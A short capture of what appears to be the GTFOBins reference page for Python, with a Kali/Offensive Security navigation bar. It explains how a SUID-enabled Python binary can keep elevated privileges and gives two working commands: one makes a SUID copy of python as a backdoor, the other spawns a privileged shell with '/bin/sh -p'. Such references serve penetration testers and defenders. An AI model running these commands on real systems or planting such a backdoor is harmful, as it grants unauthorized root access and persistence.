 https://gtfobins.github.io/gtfobins/python/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo sh -c 'cp $(which python) .; chmod +s ./python'
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'